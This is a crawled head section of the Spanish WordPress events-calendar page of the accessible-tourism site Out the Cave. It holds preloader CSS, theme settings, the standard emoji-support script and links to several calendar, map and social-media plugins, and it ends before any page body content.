

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://outhecave.com/agenda/
body_size: 22058
content:
<!DOCTYPE html>
<html lang="es" >
<head>
    
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="format-detection" content="telephone=no">
<title>Eventos en enero 2026 &#8211; Out the Cave &#8211; Turismo Accesible</title>
<script type="text/javascript">var ajaxurl = "https://outhecave.com/wp-admin/admin-ajax.php"</script><style id="critical-path-css" type='text/css'>body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-logo,.preloader-preview-area{top:50%;max-height:calc(50% - 20px);opacity:1}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0;position:relative}.ball-pulse>div,.ball-scale>div,.line-scale>div{margin:2px;display:inline-block}.ball-pulse>div{width:15px;height:15px;border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%,80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}}@keyframes ball-pulse{0%,80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}.ball-scale-multiple>div,.line-scale>div{-webkit-animation-fill-mode:both;height:50px}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;width:5px;border-radius:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%,100%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}}@keyframes line-scale{0%,100%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:0;position:absolute;left:-30px;top:0;opacity:0;width:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2),.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}</style><link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Out the Cave - Turismo Accesible &raquo; Feed" href="https://outhecave.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Out the Cave - Turismo Accesible &raquo; RSS de los comentarios" href="https://outhecave.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Out the Cave - Turismo Accesible &raquo; iCal Feed" href="https://outhecave.com/agenda/?ical=1" />

<link rel="shortcut icon" href="http://outhecave.com/wp-content/uploads/2016/04/fav-1.png"  />
<link rel="apple-touch-icon-precomposed" href="http://outhecave.com/wp-content/uploads/2016/06/iphone_1.png">
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://outhecave.com/wp-content/uploads/2016/06/iphone_2.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://outhecave.com/wp-content/uploads/2016/06/ipad_1.png">
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://outhecave.com/wp-content/uploads/2016/06/ipad_2.png">
<link rel="alternate" type="application/rss+xml" title="Out the Cave - Turismo Accesible &raquo; Eventos Feed" href="https://outhecave.com/agenda/feed/" />
<script type="text/javascript">
window.abb = {};
php = {};
window.PHP = {};
PHP.ajax = "https://outhecave.com/wp-admin/admin-ajax.php";PHP.wp_p_id = "";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;
var mk_images_dir = "https://outhecave.com/wp-content/themes/jupiter5/assets/images",
mk_theme_js_path = "https://outhecave.com/wp-content/themes/jupiter5/assets/js",
mk_theme_dir = "https://outhecave.com/wp-content/themes/jupiter5",
mk_captcha_placeholder = "Enter Captcha",
mk_captcha_invalid_txt = "Invalid. Try again.",
mk_captcha_correct_txt = "Captcha correct.",
mk_responsive_nav_width = 1140,
mk_vertical_header_back = "Back",
mk_vertical_header_anim = "1",
mk_check_rtl = true,
mk_grid_width = 1140,
mk_ajax_search_option = "fullscreen_search",
mk_preloader_bg_color = "#ffffff",
mk_accent_color = "#f6af51",
mk_go_to_top =  "true",
mk_smooth_scroll =  "true",
mk_preloader_bar_color = "#f6af51",
mk_preloader_logo = "http://outhecave.com/wp-content/uploads/2016/06/ipad_2.png";
</script>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/outhecave.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.2"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='validate-engine-css-css'  href='https://outhecave.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-accessibility-css-css'  href='https://outhecave.com/wp-content/plugins/the-events-calendar/common/src/resources/css/accessibility.min.css?ver=4.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-full-calendar-style-css'  href='https://outhecave.com/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=4.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-custom-jquery-styles-css'  href='https://outhecave.com/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1.8.23.custom.css?ver=4.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-bootstrap-datepicker-css-css'  href='https://outhecave.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=4.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='https://outhecave.com/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme.min.css?ver=4.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css'  href='https://outhecave.com/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full-mobile.min.css?ver=4.9.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='tribe-events-calendar-mobile-style-css'  href='https://outhecave.com/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-theme-mobile.min.css?ver=4.9.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://outhecave.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://outhecave.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://outhecave.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ipanorama_ipanorama-css'  href='https://outhecave.com/wp-content/plugins/ipanorama/lib/ipanorama.css?ver=1.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css'  href='https://outhecave.com/wp-content/plugins/svg-support/css/svgs-attachment.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-maps-builder-plugin-styles-css'  href='https://outhecave.com/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/assets/css/google-maps-builder.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-maps-builder-map-icons-css'  href='https://outhecave.com/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/includes/libraries/map-icons/css/map-icons.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css'  href='https://outhecave.com/wp-content/themes/jupiter5/assets/stylesheet/min/core-styles.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-special-1-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-special-2-css'  href='https://fonts.googleapis.com/css?family=Asset%3A100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='instag-slider-css'  href='https://outhecave.com/wp-content/plugins/instagram-slider-widget/assets/css/instag-slider.css?ver=1.4.3' type='text/css' media='all' />
<!-- `jetpack-authors-widget` is included in the concatenated jetpack.css -->
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://outhecave.com/wp-content/plugins/js_composer_theme/assets/css/js_composer.min.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='global-assets-css-css'  href='https://outhecave.com/wp-content/uploads/mk_assets/components-production.min.css?ver=1577040221' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css'  href='https://outhecave.com/wp-content/uploads/mk_assets/theme-options-production.css?ver=1577040221' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css'  href='https://outhecave.com/wp-content/themes/jupiter5/style.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dynamic-styles-css'  href='https://outhecave.com/wp-content/themes/jupiter5/custom.css?ver=5.2.2' type='text/css' media='all' />
<style id='theme-dynamic-styles-inline-css' type='text/css'>
body { background-color:#fff; } .mk-header { background:-webkit-linear-gradient(top,#adadad 0%, #e5e5e5 100%);background:linear-gradient(to bottom,#adadad 0%, #e5e5e5 100%) } .mk-header-bg { background-color:#fff; } .mk-classic-nav-bg { background-color:#fff; } .master-holder-bg { background-color:#ffffff; } #mk-footer { background-color:#3d4045; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#ffffff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#666666; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:91px; } @font-face { font-family:'star'; src:url('https://outhecave.com/wp-content/themes/jupiter5/assets/stylesheet/fonts/star/font.eot'); src:url('https://outhecave.com/wp-content/themes/jupiter5/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://outhecave.com/wp-content/themes/jupiter5/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://outhecave.com/wp-content/themes/jupiter5/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://outhecave.com/wp-content/themes/jupiter5/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://outhecave.com/wp-content/themes/jupiter5/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://outhecave.com/wp-content/themes/jupiter5/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://outhecave.com/wp-content/themes/jupiter5/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://outhecave.com/wp-content/themes/jupiter5/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://outhecave.com/wp-content/themes/jupiter5/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://outhecave.com/wp-content/plugins/jetpack/css/jetpack.css?ver=7.5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://outhecave.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://outhecave.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://outhecave.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=4.9.5'></script>
<script type='text/javascript' src='https://outhecave.com/wp-content/plugins/the-events-calendar/vendor/jquery-resize/jquery.ba-resize.min.js?ver=4.9.5'></script>
<script type='text/javascript' src='https://outhecave.com/wp-content/plugins/the-events-calendar/vendor/jquery-placeholder/jquery.placeholder.min.js?ver=4.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tribe_js_config = {"permalink_settings":"\/%category%\/%postname%\/","events_post_type":"tribe_events","events_base":"https:\/\/outhecave.com\/agenda\/","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://outhecave.com/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events.min.js?ver=4.9.5'></script>
<script type='text/javascript' src='https://outhecave.com/wp-content/plugins/the-events-calendar/vendor/php-date-formatter/js/php-date-formatter.min.js?ver=4.9.5'></script>
<script type='text/javascript' src='https://outhecave.com/wp-content/plugins/the-events-calendar/common/vendor/momentjs/moment.min.js?ver=4.9.13'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tribe_dynamic_help_text = {"date_with_year":"Y-m-d","date_no_year":"Y-m-d","datepicker_format":"Y-m-d","datepicker_format_index":"","days":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"daysShort":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Jan","Feb","Mar","Apr","mayo","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"msgs":"[\"Este evento es desde %%starttime%% hasta las %%endtime%% el %%startdatewithyear%%.\",\"Este evento es a las %%starttime%% el %%startdatewithyear%%\",\"Evento de d\\u00eda completo el %%startdatewithyear%%.\",\"Este evento empieza a las %startime% el %%startdatenoyear%% y finaliza a las %%endtime%% el %%enddatewithyear%%\",\"Este evento comienza a las %%starttime%% el %%startdatenoyear%% y termina el %%enddatewithyear%%.\",\"Este evento dura todo el d\\u00eda empezando desde %%startdatenoyear%% y terminando el %%enddatewithyear%%.\"]"};
/* ]]> */
</script>
<script type='text/javascript' src='https://outhecave.com/wp-content/plugins/the-events-calendar/src/resources/js/events-dynamic.min.js?ver=4.9.5'></script>
<script type='text/javascript' src='https://outhecave.com/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events-bar.min.js?ver=4.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"https:\/\/outhecave.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://outhecave.com/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.7.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
/* ]]> */
</script>
<script type='text/javascript' src='https://outhecave.com/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=5.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var FlowFlowOpts = {"streams":{},"open_in_new":"yep","filter_all":"Todos","filter_search":"Buscar","expand_text":"Expandir","collapse_text":"Colapso","posted_on":"Publicado en","show_more":"Ver m\u00e1s","date_style":"wpStyleDate","dates":{"Yesterday":"Ayer","s":"s","m":"m","h":"h","ago":"hace","months":["Enero","Feb","Marzo","Abril","Mayo","Junio","Julio","Agosto","Sept","Oct","Nov","Dic"]},"lightbox_navigate":"Navegue con las teclas de flecha","server_time":"1768833539","forceHTTPS":"nope","isAdmin":"","ajaxurl":"https:\/\/outhecave.com\/wp-admin\/admin-ajax.php","isLog":"","plugin_base":"https:\/\/outhecave.com\/wp-content\/plugins\/flow-flow-social-streams","plugin_ver":"3.1.19"};
/* ]]> */
</script>
<script type='text/javascript' src='https://outhecave.com/wp-content/plugins/flow-flow-social-streams/js/require-utils.js?ver=3.1.19'></script>
<script type='text/javascript' src='https://outhecave.com/wp-content/plugins/instagram-slider-widget/assets/js/jquery.flexslider-min.js?ver=2.2'></script>
